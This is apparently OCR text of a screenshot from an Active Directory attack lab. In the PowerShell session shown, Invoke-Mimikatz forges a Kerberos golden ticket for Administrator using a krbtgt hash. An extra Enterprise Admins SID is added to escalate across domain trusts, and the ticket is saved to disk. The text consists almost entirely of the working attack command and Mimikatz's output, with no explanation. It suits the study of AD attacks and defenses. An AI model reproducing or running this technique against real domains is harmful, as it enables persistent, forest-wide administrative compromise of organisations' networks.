 Administrator: Windows PowerShell
PS C:\ad> . .\Invoke-Mimikatz.ps1
PS C:\ad> Invoke-Mimikatz -Command '"kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-
21-1874506631-3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26
96f35 /ticket:C:\AD\krbtgt_tkt.kirbi"'
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /user:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631
3219952063-538504511 /sids:S-1-5-21-280534878-1496970234-700767426-519 /krbtgt:ff46a9d8bd66c6efd77603da26796f35 /ticket
C:\AD\krbtgt_tkt.kirbi
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-280534878-1496970234-700767426-519 ;
ServiceKey: ff46a9d8bd66c6efd77603da26796f35 - rc4_hmac_nt
Lifetime : 3/9/2022 4:40:43 AM ; 3/6/2032 4:40:43 AM ; 3/6/2032 4:40:43 AM
-> Ticket : C:\AD\krbtgt_tkt.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
PS C:\ad>
PS C:\ad> _